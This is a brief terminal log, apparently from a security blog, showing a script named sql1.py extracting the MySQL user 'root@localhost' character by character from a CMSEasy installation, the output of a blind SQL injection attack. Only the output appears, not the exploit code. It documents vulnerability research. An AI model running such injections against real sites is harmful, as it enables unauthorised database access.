 ➜ cmseasy ./sql1.py
start to retrive MySQL infomation:
..................
[In progress] r
...............
[In progress] ro
...............
[In progress] roo
....................
[In progress] root
[In progress] root@
............
[In progress] root@l
...............
[In progress] root@lo
...
[In progress] root@loc
.
[In progress] root@loca
............
[In progress] root@local
........
[In progress] root@localh
...............
[In progress] root@localho
...................
[In progress] root@localhos
....................
[In progress] root@localhost
.......................................
[Done]infomation is root@localhost
➜ cmseasy
Leavesongs.com – 离别歌